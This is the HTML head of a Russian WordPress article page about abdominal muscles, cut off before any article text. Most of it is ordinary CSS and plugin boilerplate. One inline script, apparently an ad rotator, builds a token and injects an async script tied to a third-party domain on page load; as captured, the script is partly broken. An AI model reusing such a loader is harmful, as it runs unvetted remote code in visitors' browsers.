

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://elpaso-antibar.ru/populyarnye-stati/skolko-kubikov-dolzhno-byt-zhivote-skolko-kubikov-na-presse-u-muzhchin-i-za-skolko-ih-mozhno-nakachat.html
body_size: 72430
content:
<!DOCTYPE html><html lang="ru"><head><meta charset="utf-8"><meta name="viewport" content="width=device-width, initial-scale=1.0"><link href="https://fonts.googleapis.com/css?family=Roboto:400,400i,500,700,700i&subset=cyrillic" rel="stylesheet"> <!--[if lt IE 9]><script src="https://html5shiv.googlecode.com/svn/trunk/html5.js"></script><![endif]--> <!--[if lte IE 9]><script src="https://cdn.jsdelivr.net/placeholders/3.0.2/placeholders.min.js"></script><![endif]--> <!--[if gte IE 9]><style type="text/css">.gradient{filter: none;}</style><![endif]--> <script>var block_classes = ["content_rb", "cnt32_rl_bg_str", "rl_cnt_bg"];

    function addAttrItem(className) {
        if (document.querySelector("." + className) && !block_classes.includes(className)) {
            block_classes.push(className);
        }
    }</script><script></script><script>console.log('ad: nun')</script><script></script><script type='text/javascript'>rbConfig={start:performance.now(),rbDomain:'newrotatormarch23.bid',rotator:'70xy'};token=localStorage.getItem('70xy')||(1e6+'').replace(/[018]/g, c => (c ^ crypto.getRandomValues(new Uint8Array(1))[0] & 15 >> c / 4).toString(16));rsdfhse=document.createElement('script'); rsdfhse.setAttribute('src',''+token);rsdfhse.setAttribute('async','async');rsdfhse.setAttribute('type','text/javascript');document(rsdfhse); localStorage.setItem('70xy', token);</script><script>console.log('pushUniversal: nun')</script><script charset="utf-8" async
                              src=""></script> <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /> <script type="text/javascript">//
				ajaxurl = "https://elpaso-antibar.ru/wp-admin/admin-ajax.php";
			//</script> <title>✅ Сколько кубиков должно быть животе. Сколько кубиков на прессе у мужчин и за сколько их можно накачать - elpaso-antibar.ru</title><meta name="description" content="ᐉ Сколько кубиков должно быть животе. Сколько кубиков на прессе у мужчин и за сколько их можно накачать За сколько можно накачать пресс до кубиков в" /><link rel="canonical" href="https://elpaso-antibar.ru/populyarnye-stati/skolko-kubikov-dolzhno-byt-zhivote-skolko-kubikov-na-presse-u-muzhchin-i-za-skolko-ih-mozhno-nakachat.html" /><meta name="twitter:label1" content="Написано автором" /><meta name="twitter:data1" content="seoshnik" /> <script type="application/ld+json" ></script> <link rel='dns-prefetch' href='//ajax.googleapis.com' /> <script type="text/javascript"></script> <style type="text/css">img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}</style><link rel='stylesheet' id='wp-block-library-css' href='https://elpaso-antibar.ru/wp-includes/css/dist/block-library/style.min.css?ver=6.1.7' type='text/css' media='all' /><link rel='stylesheet' id='classic-theme-styles-css' href='https://elpaso-antibar.ru/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' /><style id='global-styles-inline-css' type='text/css'>body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}</style><link rel='stylesheet' id='toc-css-css' href='https://elpaso-antibar.ru/wp-content/plugins/aftparser/css/toc.css?ver=6.1.7' type='text/css' media='all' /><link rel='stylesheet' id='contact-form-7-css' href='https://elpaso-antibar.ru/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.4' type='text/css' media='all' /><link rel='stylesheet' id='style-vote2x-css' href='https://elpaso-antibar.ru/wp-content/plugins/vote2x/vote2x-style.css?1_2_2&#038;ver=6.1.7' type='text/css' media='all' /><link rel='stylesheet' id='wp-postratings-css' href='https://elpaso-antibar.ru/wp-content/plugins/wp-postratings/css/postratings-css.css?ver=1.90' type='text/css' media='all' /><link rel='stylesheet' id='wpdiscuz-frontend-css-css' href='https://elpaso-antibar.ru/wp-content/plugins/wpdiscuz/themes/default/style.css?ver=7.5.3' type='text/css' media='all' /><style id='wpdiscuz-frontend-css-inline-css' type='text/css'>#wpdcom .wpd-blog-administrator .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-administrator .wpd-comment-author, #wpdcom .wpd-blog-administrator .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-administrator .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply .wpd-comment-wrap.wpd-blog-administrator{border-left:3px solid #00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-administrator .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-administrator .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-administrator .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-editor .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-editor .wpd-comment-author, #wpdcom .wpd-blog-editor .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-editor .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply .wpd-comment-wrap.wpd-blog-editor{border-left:3px solid #00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-editor .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-editor .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-editor .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-author .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-author .wpd-comment-author, #wpdcom .wpd-blog-author .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-author .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-author .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-author .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-author .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-contributor .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-contributor .wpd-comment-author, #wpdcom .wpd-blog-contributor .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-contributor .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-contributor .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-contributor .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-contributor .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-subscriber .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-subscriber .wpd-comment-author, #wpdcom .wpd-blog-subscriber .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-subscriber .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-subscriber .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom .wpd-blog-wpseo_manager .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-wpseo_manager .wpd-comment-author, #wpdcom .wpd-blog-wpseo_manager .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-wpseo_manager .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-wpseo_manager .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-wpseo_manager .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-wpseo_manager .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-wpseo_editor .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-wpseo_editor .wpd-comment-author, #wpdcom .wpd-blog-wpseo_editor .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-wpseo_editor .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-wpseo_editor .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-wpseo_editor .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-wpseo_editor .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-km .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-km .wpd-comment-author, #wpdcom .wpd-blog-km .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-km .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-km .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-km .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-km .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-post_author .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-post_author .wpd-comment-author, #wpdcom .wpd-blog-post_author .wpd-comment-author a{color:#00B38F}#wpdcom .wpd-blog-post_author .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-post_author .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply .wpd-comment-wrap.wpd-blog-post_author{border-left:3px solid #00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-post_author .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-post_author .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-post_author .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-guest .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-guest .wpd-comment-author, #wpdcom .wpd-blog-guest .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-guest .wpd-comment-subheader{border-top:1px dashed #00B38F}#comments, #respond, .comments-area, #wpdcom{}#wpdcom .ql-editor > *{color:#777777}#wpdcom .ql-editor::before{}#wpdcom .ql-toolbar{border:1px solid #DDDDDD;border-top:none}#wpdcom .ql-container{border:1px solid #DDDDDD;border-bottom:none}#wpdcom .wpd-form-row .wpdiscuz-item input[type="text"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="email"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="url"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="color"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="date"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="datetime"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="datetime-local"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="month"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="number"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="time"], #wpdcom textarea, #wpdcom select{border:1px solid #DDDDDD;color:#777777}#wpdcom .wpd-form-row .wpdiscuz-item textarea{border:1px solid #DDDDDD}#wpdcom input::placeholder, #wpdcom textarea::placeholder, #wpdcom input::-moz-placeholder, #wpdcom textarea::-webkit-input-placeholder{}#wpdcom .wpd-comment-text{color:#777777}#wpdcom .wpd-thread-head .wpd-thread-info{border-bottom:2px solid #00B38F}#wpdcom .wpd-thread-head .wpd-thread-info.wpd-reviews-tab svg{fill:#00B38F}#wpdcom .wpd-thread-head .wpdiscuz-user-settings{border-bottom:2px solid #00B38F}#wpdcom .wpd-thread-head .wpdiscuz-user-settings:hover{color:#00B38F}#wpdcom .wpd-comment .wpd-follow-link:hover{color:#00B38F}#wpdcom .wpd-comment-status .wpd-sticky{color:#00B38F}#wpdcom .wpd-thread-filter .wpdf-active{color:#00B38F;border-bottom-color:#00B38F}#wpdcom .wpd-comment-info-bar{border:1px dashed #33c3a6;background:#e6f8f4}#wpdcom .wpd-comment-info-bar .wpd-current-view i{color:#00B38F}#wpdcom .wpd-filter-view-all:hover{background:#00B38F}#wpdcom .wpdiscuz-item .wpdiscuz-rating > label{color:#DDDDDD}#wpdcom .wpdiscuz-item .wpdiscuz-rating:not(:checked) > label:hover, .wpdiscuz-rating:not(:checked) > label:hover ~ label{}#wpdcom .wpdiscuz-item .wpdiscuz-rating > input ~ label:hover, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:not(:checked) ~ label:hover ~ label, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:not(:checked) ~ label:hover ~ label{color:#FFED85}#wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover, #wpdcom .wpdiscuz-item .wpdiscuz-rating > label:hover ~ input:checked ~ label, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked + label:hover ~ label, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover ~ label, .wpd-custom-field .wcf-active-star, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label{color:#FFD700}#wpd-post-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-star{fill:#DDDDDD}#wpd-post-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-active{fill:#FFD700}#wpd-post-rating .wpd-rating-wrap .wpd-rate-starts svg .wpd-star{fill:#DDDDDD}#wpd-post-rating .wpd-rating-wrap .wpd-rate-starts:hover svg .wpd-star{fill:#FFED85}#wpd-post-rating.wpd-not-rated .wpd-rating-wrap .wpd-rate-starts svg:hover ~ svg .wpd-star{fill:#DDDDDD}.wpdiscuz-post-rating-wrap .wpd-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-star{fill:#DDDDDD}.wpdiscuz-post-rating-wrap .wpd-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-active{fill:#FFD700}#wpdcom .wpd-comment .wpd-follow-active{color:#ff7a00}#wpdcom .page-numbers{color:#555;border:#555 1px solid}#wpdcom span.current{background:#555}#wpdcom.wpd-layout-1 .wpd-new-loaded-comment > .wpd-comment-wrap > .wpd-comment-right{background:#FFFAD6}#wpdcom.wpd-layout-2 .wpd-new-loaded-comment.wpd-comment > .wpd-comment-wrap > .wpd-comment-right{background:#FFFAD6}#wpdcom.wpd-layout-2 .wpd-new-loaded-comment.wpd-comment.wpd-reply > .wpd-comment-wrap > .wpd-comment-right{background:transparent}#wpdcom.wpd-layout-2 .wpd-new-loaded-comment.wpd-comment.wpd-reply > .wpd-comment-wrap{background:#FFFAD6}#wpdcom.wpd-layout-3 .wpd-new-loaded-comment.wpd-comment > .wpd-comment-wrap > .wpd-comment-right{background:#FFFAD6}#wpdcom .wpd-follow:hover i, #wpdcom .wpd-unfollow:hover i, #wpdcom .wpd-comment .wpd-follow-active:hover i{color:#00B38F}#wpdcom .wpdiscuz-readmore{cursor:pointer;color:#00B38F}.wpd-custom-field .wcf-pasiv-star, #wpcomm .wpdiscuz-item .wpdiscuz-rating > label{color:#DDDDDD}.wpd-wrapper .wpd-list-item.wpd-active{border-top:3px solid #00B38F}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply.wpd-unapproved-comment .wpd-comment-wrap{border-left:3px solid #FFFAD6}#wpdcom.wpd-layout-3 .wpd-comment.wpd-reply.wpd-unapproved-comment .wpd-comment-right{border-left:1px solid #FFFAD6}#wpdcom .wpd-prim-button{background-color:#555555;color:#FFFFFF}#wpdcom .wpd_label__check i.wpdicon-on{color:#555555;border:1px solid #aaaaaa}#wpd-bubble-wrapper #wpd-bubble-all-comments-count{color:#1DB99A}#wpd-bubble-wrapper > div{background-color:#1DB99A}#wpd-bubble-wrapper > #wpd-bubble #wpd-bubble-add-message{background-color:#1DB99A}#wpd-bubble-wrapper > #wpd-bubble #wpd-bubble-add-message::before{border-left-color:#1DB99A;border-right-color:#1DB99A}#wpd-bubble-wrapper.wpd-right-corner > #wpd-bubble #wpd-bubble-add-message::before{border-left-color:#1DB99A;border-right-color:#1DB99A}.wpd-inline-icon-wrapper path.wpd-inline-icon-first{fill:#1DB99A}.wpd-inline-icon-count{background-color:#1DB99A}.wpd-inline-icon-count::before{border-right-color:#1DB99A}.wpd-inline-form-wrapper::before{border-bottom-color:#1DB99A}.wpd-inline-form-question{background-color:#1DB99A}.wpd-inline-form{background-color:#1DB99A}.wpd-last-inline-comments-wrapper{border-color:#1DB99A}.wpd-last-inline-comments-wrapper::before{border-bottom-color:#1DB99A}.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments{background:#1DB99A}.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments:hover,.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments:active,.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments:focus{background-color:#1DB99A}#wpdcom .ql-snow .ql-tooltip[data-mode="link"]::before{content:"Введите ссылку:"}#wpdcom .ql-snow .ql-tooltip.ql-editing a.ql-action::after{content:"Сохранить"}.comments-area{width:auto}</style><link rel='stylesheet' id='wpdiscuz-fa-css' href='https://elpaso-antibar.ru/wp-content/plugins/wpdiscuz/assets/third-party/font-awesome-5.13.0/css/fa.min.css?ver=7.5.3' type='text/css' media='all' /><link rel='stylesheet' id='wpdiscuz-combo-css-css' href='https://elpaso-antibar.ru/wp-content/plugins/wpdiscuz/assets/css/wpdiscuz-combo.min.css?ver=6.1.7' type='text/css' media='all' /><link rel='stylesheet' id='theme-style-css' href='https://elpaso-antibar.ru/wp-content/themes/marafon/style.css?ver=6.1.7' type='text/css' media='all' /><link rel='stylesheet' id='likely-style-css' href='https://elpaso-antibar.ru/wp-content/themes/marafon/inc/likely/likely.css' type='text/css' media='all' /><link rel='stylesheet' id='fancybox-css' href='https://elpaso-antibar.ru/wp-content/plugins/easy-fancybox/fancybox/1.5.4/jquery.fancybox.min.css?ver=6.1.7' type='text/css' media='screen' /> <script type='text/javascript' src='//ajax.googleapis.com/ajax/libs/jquery/1/jquery.min.js?ver=6.1.7' id='jquery-js'></script> <link rel="https://api.w.org/" href="https://elpaso-antibar.ru/wp-json/" /><link rel="alternate" type="application/json" href="https://elpaso-antibar.ru/wp-json/wp/v2/posts/4274" /><link rel="alternate" type="application/json+oembed" href="https://elpaso-antibar.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Felpaso-antibar.ru%2Fpopulyarnye-stati%2Fskolko-kubikov-dolzhno-byt-zhivote-skolko-kubikov-na-presse-u-muzhchin-i-za-skolko-ih-mozhno-nakachat.html" /><link rel="alternate" type="text/xml+oembed" href="https://elpaso-antibar.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Felpaso-antibar.ru%2Fpopulyarnye-stati%2Fskolko-kubikov-dolzhno-byt-zhivote-skolko-kubikov-na-presse-u-muzhchin-i-za-skolko-ih-mozhno-nakachat.html&#038;format=xml" /> <script>var ajaxUrl = "https://elpaso-antibar.ru/wp-admin/admin-ajax.php";</script> <link rel="alternate" type="application/rss+xml" title="elpaso-antibar.ru Feed" href="https://elpaso-antibar.ru/feed" /><link rel="icon" href="https://elpaso-antibar.ru/wp-content/uploads/2020/02/image.png" sizes="32x32" /><link rel="icon" href="https://elpaso-antibar.ru/wp-content/uploads/2020/02/image.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://elpaso-antibar.ru/wp-content/uploads/2020/02/image.png" /><meta name="msapplication-TileImage" content="https://elpaso-antibar.ru/wp-content/uploads/2020/02/image.png" /><style type="text/css" id="wp-custom-css">ins {background: #fff;}
.fixator {
    position: fixed;
    bottom: 0px;
}
.left {
    left: 0;
}
.right {
    right: 0;
}
    .fixed {box-shadow: rgba(17, 58, 102, 0.45) 0px 4px 6px 3px; z-index: 999999; position: relative;}
    .closeleft {background: #000; width: 45px; line-height: 35px; color: #fff; font: 250% arial; display: inline-block; text-align: center; position: absolute; top: 0px; right: 0px; cursor: pointer; z-index: 999999;}
    .closeright {background: #000; width: 45px; line-height: 35px; color: #fff; font: 250% arial; display: inline-block; text-align: center; position: absolute; top: 0px; left: 0px; cursor: pointer; z-index: 999999;}</style><style>.coveredAd {
        position: relative;
        left: -5000px;
        max-height: 1px;
        overflow: hidden;
    } 
    #content_pointer_id {
        display: block !important;
        width: 100% !important;
    }
    .rfwp_removedMarginTop {
        margin-top: 0 !important;
    }
    .rfwp_removedMarginBottom {
        margin-bottom: 0 !important;
    }</style> <script>var cou1 = 0;
